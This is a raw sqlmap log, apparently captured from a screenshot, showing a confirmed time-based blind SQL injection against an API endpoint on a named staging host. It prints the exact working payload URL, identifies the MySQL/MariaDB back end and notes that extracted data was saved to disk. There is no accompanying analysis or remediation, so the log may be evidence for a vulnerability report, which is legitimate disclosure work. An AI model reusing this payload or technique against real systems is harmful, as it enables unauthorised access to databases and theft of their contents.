 [13:49:33] [INFO] testing 'Generic UNION query (NULL) - 1 to 20 columns'
[13:49:33] [INFO] automatically extending ranges for UNION query injection technique tests as there is at least one othe
r (potential) technique found
[13:49:35] [INFO] checking if the injection point on URI parameter '#2*' is a false positive
n
sqlmap identified the following injection point(s) with a total of 134 HTTP(s) requests:
---
Parameter: #2* (URI)
    Type: time-based blind
    Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
    Payload: http://app-staging.silentpush.com/api/v2/filters/tag/name/?format=json&query=-1' OR 32 AND (SELECT 4021 FRO
M (SELECT(SLEEP(5)))RyKj)-- Larm1=6 AND 000709=000709 --
---
[13:50:13] [INFO] the back-end DBMS is MySQL
[13:50:13] [WARNING] it is very important to not stress the network connection during usage of time-based payloads to pr
event potential disruptions
back-end DBMS: MySQL >= 5.0.12 (MariaDB fork)
[13:51:08] [INFO] fetched data logged to text files under '/home/silv3rh3ah/.local/share/sqlmap/output/app-staging.silen
tpush.com'
[*] ending @ 13:51:08 /2026-05-15/